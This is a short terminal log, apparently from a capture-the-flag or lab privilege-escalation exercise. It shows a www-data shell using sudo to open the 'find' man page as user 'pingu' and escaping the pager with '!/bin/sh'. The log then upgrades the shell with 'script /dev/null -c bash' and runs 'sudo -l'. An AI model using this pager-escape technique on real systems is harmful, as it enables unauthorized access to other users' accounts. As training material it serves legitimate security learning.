 www-data@e1d1695b0aa3:/$ sudo -u pingu /usr/bin/man find
FIND(1)                    General Commands Manual
FIND(1)
NAME
find - search for files in a directory hierarchy
SYNOPSIS
find [-H] [-L] [-P] [-D debugopts] [-Olevel] [starting-point...]
[ex-
pression]
DESCRIPTION
This manual page documents the GNU version of find. GNU find
searches
the directory tree rooted at each given starting-point by evaluating
the given expression from left to right, according to the rules of
precedence (see section OPERATORS), until the outcome is known (the
left hand side is false for and operations, true for or)
, at which
point find moves on to the next file name. If no starting-poi
nt is
specified, `.' is assumed.
!/bin/sh
$ whoami
pingu
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
pingu@e1d1695b0aa3:/$ sudo -l